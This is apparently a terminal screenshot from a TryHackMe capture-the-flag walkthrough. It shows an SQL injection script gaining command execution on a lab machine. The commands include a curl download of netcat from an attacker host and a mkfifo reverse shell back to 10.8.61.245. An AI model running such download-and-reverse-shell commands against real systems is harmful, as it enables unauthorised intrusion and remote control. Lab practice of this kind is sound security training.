 sql.injection → total(2)
sch3mad3mon.sqli.py sqli.commands
~/Desktop/tryhackme/walkthroughs/sch3mad3mon/exploit/sql.injection ··· ✔ 19:53:15
script -c "python3 sch3mad3mon.sqli.py" -a sqli.reverse.commands
Script started, output log file is 'sqli.reverse.commands'.
[+] Login successful!
[+] Cookies: {'PHPSESSID': 'e702dc0cafd12751a4a6a489d67b93cb'}
SQLi REPL - Type 'exit' to quit
cmd> ls /tmp
choosenim-0.8.4_linux_amd64
choosenim-extraction
nimblecache-0
cmd> curl http://10.8.61.245/nc -o /tmp/nc
Lannisters dont act like fools.
cmd> chmod +x /tmp/nc
Lannisters dont act like fools.
cmd> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/usr/bin/sh -i 2>&1|/tmp/nc 10.8.61.245 6047 >/tmp/f
64
ENG
19:54
03/19/2025